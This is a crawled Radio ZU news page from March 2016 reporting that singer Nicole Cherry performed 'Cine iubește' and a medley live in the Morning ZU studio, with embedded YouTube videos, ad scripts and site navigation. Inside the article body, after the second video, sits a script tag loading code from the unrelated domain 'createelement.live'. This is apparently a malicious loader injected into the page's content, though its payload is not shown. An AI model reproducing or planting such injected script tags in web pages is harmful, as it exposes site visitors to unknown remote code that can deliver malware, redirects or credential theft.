

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/zu-is-you/nicole-cherry-canta-cine-iubeste-si-alte-hituri-live-in-studio-838
body_size: 12893
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>Nicole Cherry cântă „Cine iubește” și alte hituri LIVE în studio | Radio ZU</title>
    <meta name="description" content="„Cine iubește și lasă...”">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="Nicole Cherry cântă „Cine iubește” și alte hituri LIVE în studio | Radio ZU" />
     <meta property="og:description" content="„Cine iubește și lasă...”" />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2016/03/nicole_cherry_cine_iubeste_yt_thumb.png" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1768506428">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/zu-is-you">
                ZU IS YOU                </a>
            </p>
            <h1>Nicole Cherry cântă „Cine iubește” și alte hituri LIVE în studio</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 10 Martie 2016</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2016%2F03%2FNicole_Cherry_cine_iubeste_thumb.jpg&w=786&h=600&c=1" alt="Nicole Cherry cântă „Cine iubește” și alte hituri LIVE în studio">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fnicole-cherry-canta-cine-iubeste-si-alte-hituri-live-in-studio-838" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=%E2%80%9ECine+iube%C8%99te+%C8%99i+las%C4%83...%E2%80%9D&url=https://radiozu.ro/stiri/zu-is-you/nicole-cherry-canta-cine-iubeste-si-alte-hituri-live-in-studio-838', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fnicole-cherry-canta-cine-iubeste-si-alte-hituri-live-in-studio-838" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            Ne era dor de Nicole Cherry. Buzdu &#537;i Morar au primit-o azi la Morning ZU cu bra&#539;ele deschise pe micu&#539;a artist&#259;. Ea a venit &icirc;n vizit&#259; cu tot cu noul ei c&acirc;ntec, &bdquo;Cine iube&#537;te&rdquo;, dar &#537;i cu o serie de hituri pe care le &#537;tii de la radio, dar nu le-ai auzit c&acirc;ntate a&#537;a. Apas&#259; play mai jos ca s&#259; vezi toat&#259; c&acirc;ntarea live de azi.&nbsp;<br /><br /><b>CINE IUBE&#536;TE - pentru prima dat&#259; live la un post de radio</b><br /><iframe allowfullscreen="" frameborder="0" height="399" src="https://www.youtube.com/embed/ULNH_bY0X_g?rel=0" width="800"></iframe><br /><br /><b>NEVER FORGET YOU x TAKE SHELTER x HOW DEEP IS YOUR LOVE</b><br /><iframe allowfullscreen="" frameborder="0" height="399" src="https://www.youtube.com/embed/OuWEyatxg9U?rel=0" width="800"></iframe><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
              
            <div class="mt-high" id="div-gpt-ad-rectangle-1"></div>  
            <!-- Taguri -->
            <div class="tags">
              
                <div class="titlu">Etichete:</div>
                <div class="inner">
                                        <a href="/etichete/nicole-cherry" class="tag">nicole cherry</a>
                                        <a href="/etichete/cine-iubeste" class="tag">cine iubeste</a>
                                        <a href="/etichete/cine-iubeste-si-lasa" class="tag">cine iubeste si lasa</a>
                                        <a href="/etichete/how-deep-is-your-love" class="tag">how deep is your love</a>
                                        <a href="/etichete/take-shelter" class="tag">take shelter</a>
                                        <a href="/etichete/never-forget-you" class="tag">never forget you</a>
                                        <a href="/etichete/live" class="tag">live</a>
                                        <a href="/etichete/cover" class="tag">cover</a>
                                        <a href="/etichete/live-la-zu" class="tag">live la zu</a>
                                        <a href="/etichete/live-la-radio-zu" class="tag">live la radio zu</a>
                                        <a href="/etichete/premiera" class="tag">premiera</a>
                                        
                </div>
                  
            </div>
             
            <!-- end artgal thumbs  -->       
            <div class="hn-question">Pe bune, ţi-a plăcut sau nu?</div>
            <div class="hotornot clearfix" data-id="838" data-token="p2Iykzn0fJwF841Kzyj7SComD8OwGjihlE1Qc58n" data-url=" https://radiozu.ro/stiri/vote ">
                <a href="#" class="hot" data-vote="hot"><i class="fa fa-check"></i> HOT <span id="hot"></span></a>
                <p class="or">OR</p>
                <a href="#" class="not" data-vote="not"><i class="fa fa-times"></i> NOT <span id="not"></span></a>
            </div>
        </div>
        <div class="mt-high banner-300-mobile"></div>
        <div class="related">
            <p class="wide-title">Citeşte şi</p>
            <div class="related-items clearfix">
                    
                    <div class="item">
                                                    <div class="thumb"><a href='aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!"></a></div>
                                                <h4 class="title"><a href='aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032'>AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdaria_lupi_800x600.png&w=373&h=257&c=1" alt="Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”"></a></div>
                                                <h4 class="title"><a href='premiera-la-zu-daria-lupi-tata-vlad-cate-pietre-ai-aruncat-7030'>Premieră la ZU: Daria Lupi & Tata Vlad - „Câte pietre ai aruncat”</a></h4>
                    </div>
                    
                    <div class="item">
                                                    <div class="thumb"><a href='most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026'><img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025"></a></div>
                                                <h4 class="title"><a href='most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026'>Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h4>
                    </div>
                        </div>
        </div>
        
       
    </div>
    <div class="col-side">  
    <div class="banner-300" id="banner-1"></div>
    <div class="side-feat mt-high">
        <div class="cas-morningzu">
  <h4><a href="/morningzu">Morning ZU</a></h4>
  <p class="with slab">cu Morar şi Buzdugan</p>
  <div class="items-side mt-med">
   
            <div class="item-side">
            <div class="clearfix">
            <p class="date fll">15 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/serbare-la-radioul-copiilor-de-ziua-lui-mihai-eminescu-3071'>Serbare la Radioul Copiilor de Ziua lui Mihai Eminescu </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/muzica-aia-si-o-surpriza-de-la-dj-christian-thomson-3070'>Muzica Aia și o surpriză de la DJ Christian Thomson</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">12 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/bancul-zilei-politia-cheta-si-guvernul-3069'>Bancul zilei: Poliția, Cheta și Guvernul</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">09 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/hitul-care-trezeste-romania-piesa-de-pe-primul-loc-din-shazam-romania-3068'>Hitul care trezește România: Piesa de pe primul loc din Shazam România</a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">09 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/primul-episod-de-muzica-aia-din-2026-3067'>Primul episod de Muzica Aia din 2026 </a></h3>
          </div>
              <div class="item-side">
            <div class="clearfix">
            <p class="date fll">08 Ianuarie</p>
            </div>
            <h3 class="slab"><a href='/morningzu/radioul-copiilor-ce-nu-ai-vrea-sa-ti-ia-anul-2026-3066'>Radioul Copiilor: Ce nu ai vrea să-ți ia anul 2026?</a></h3>
          </div>
        </div>
</div>
        <div class="banner-300 mt-high" id="banner-2"></div>
        <div class="news-item mt-high">
            <div class="item mt-high">
                <a class="item-link" href="https://radiozu.ro/morningzu/hitul-care-trezeste-romania-piesa-de-pe-primul-loc-din-shazam-romania-3068"></a>
                <div class="thumb">
                                                                   <img class="article-pic" src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FVESCAN_800x600.png&w=373&h=257&c=1" alt="Hitul care trezește România: Piesa de pe primul loc din Shazam România">
                                        <div class="feat-details clearfix">
                        <span class="category fll">MORNING ZU</span>
                                                        <span class="shares fll">&nbsp;</span>
                        
                    </div>
                </div>
                <h3><a href="https://radiozu.ro/morningzu/hitul-care-trezeste-romania-piesa-de-pe-primul-loc-din-shazam-romania-3068">Hitul care trezește România: Piesa de pe primul loc din Shazam România</a></h3>
            </div>
        </div>
        <div class="banner-300 mt-high" id="div-gpt-ad-rectangle"></div>
          
    </div>
</div></div>
<div class="nav-arrows">
            <a href="adda-live-cu-draga-inima-si-jos-palaria-pentru-femei-in-studio-837" id="next-article"><i class="fa fa-chevron-right"></i></a>
                <a href="cargo-live-in-studio-primii-confirmati-pentru-forza-zu-2016-839" id="prev-article"><i class="fa fa-chevron-left"></i></a>
    </div>
                </div>
                <!-- billboard 1000x250 -->
                <div class="ad-1000x250 mt-high banner980"></div>
                                <!-- articles -->
                <!-- ZU IS YOU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/zu-is-you">ZU IS YOU</a></p>
        <div class="items clearfix">
                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/aftermovie-orasul-faptelor-bune-2025-peste-un-milion-de-euro-stransi-in-7-zile-va-multumim-7032">AFTERMOVIE | Orașul Faptelor Bune 2025. Peste un milion de euro strânși în 7 zile. Vă mulțumim!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026">Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h3>
                </div>                              
                                    <div class="item banner">
                        <div class="box-banner">
                            <div class="banner-300x600" id="div-gpt-ad-rectangle-2"></div>
                        </div>
                        <div class="banner300-new" style="position: relative;left: 50%;transform: translateX(-50%);margin-top: 30px;display: inline-block;">
                            <img src="/img/banner-outstand.jpg" alt="Promo Radio ZU">
                        </div>
                    </div>
                                            
                <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_100_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #100: Topul celor mai tari 100 de piese din 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-100-topul-celor-mai-tari-100-de-piese-din-2025-7025">Most Wanted #100: Topul celor mai tari 100 de piese din 2025</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2FSUMA-5.jpg&w=373&h=257&c=1" alt="Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/orasul-faptelor-bune-2025-impreuna-cu-voi-am-strans-115111266-euro-romania-tu-esti-omenia-7024">Orașul Faptelor Bune 2025. Împreună cu voi am strâns 1.151.112,66 euro. România, tu ești Omenia!</a></h3>
                </div>                              
                                            
                <div class="item clearfix" >
                    <a class="item-link" href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2025%2F12%2F600_IMG_%284%29.png&w=373&h=257&c=1" alt="OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/ofb-2025-ultima-zi-in-orasul-faptelor-bune-buna-dimineata-romania-buna-dimineata-oradea-7023">OFB 2025. Ultima zi în Orașul Faptelor Bune. Bună dimineața, România! Bună dimineața, Oradea!</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
